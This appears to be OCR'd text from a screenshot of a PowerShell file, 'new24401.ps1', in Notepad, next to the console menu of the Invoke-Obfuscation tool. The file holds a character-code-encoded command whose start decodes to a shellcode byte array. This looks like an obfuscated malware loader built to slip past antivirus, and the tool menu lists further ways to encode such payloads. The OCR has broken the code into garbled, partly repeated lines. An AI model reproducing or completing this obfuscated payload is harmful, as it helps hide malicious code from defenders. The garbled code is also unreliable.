 new24401.ps1
文件 编辑 查看
-join( '91{66v121<116{101a91a93!93G32y36
32a61G32c48<120G102y99y44c48{120!52@56v44
120y101c52a44E48c120y102E48v44!48!120E101
48!44<48!120y48c44c48v120<52y49a44E48c120
48c120{53E50y44y48y120y52!56E44a48{120@51
100E50y44G48v120G53a49v44y48a120G54y53c44
120<53E50a44@48G120G54y48c44y48G120y53!54
120v53v50<44{48a120a49c56y44<48a120E52{56
50@48@44E48<120E52v100c44<48E120v51{49@44
44c48a120E98<55E44c48E120v52{97G44!48G120
120y52G56c44E48<120v56y98E44E48E120v55c50
120{51c49a44v48G120y99@48<44c48a120c97<99
44c48G120<54E49{44a48v120<55v99c44v48c120
48c44G48v120c52<49E44a48@120E99<49!44<48E
52a49E44v48G120a49{44<48G120{99!49a44!48a
48E120v101{100<44E48E120v53a50c44c48@120v
120y56@98<44y48<120E53c50y44c48!120<50y48
51E99a44{48@120@52G56@44@48<120E49{44c48@
120v100G48c44<48<120G54E54c44<48c120E56<4
120{98!44c48v120!50y44v48a120G102G44a48E1
48a44G48a120v48G44<48G120{48a44<48y120c56
48{120a56c56a44c48v120a48E44c48G120y48G44
48a120y56a53c44!48v120v99<48G44v48!120E55
54v55c44y48<120y52G56<44G48G120E49@44y48{
53a48E44G48c120a56v98c44{48@120E52v56G44v
48{120a56a98v44{48!120{52G48G44a48c120@50
100a48G44c48<120E101a51@44{48!120a53<54v4
[*] ENCODING\4 Encode entire command as Binary
[*] ENCODING\5 Encrypt entire command as SecureString (AES)
[*] ENCODING\6 Encode entire command as BXOR
[*] ENCODING\7 Encode entire command as Special Characters
[*] ENCODING\8 Encode entire command as Whitespace
Invoke-Obfuscation\Encoding> out 4401.ps1
Successfully output ObfuscatedCommand to
Choose one of the below Encoding options to APPLY to current payload:
[*] ENCODING\1 Encode entire command as ASCII
[*] ENCODING\2 Encode entire command as Hex
[*] ENCODING\3 Encode entire command as Octal
[*] ENCODING\4 Encode entire command as Binary
[*] ENCODING\5 Encrypt entire command as SecureString (AES)
[*] ENCODING\6 Encode entire command as BXOR
[*] ENCODING\7 Encode entire command as Special Characters
[*] ENCODING\8 Encode entire command as Whitespace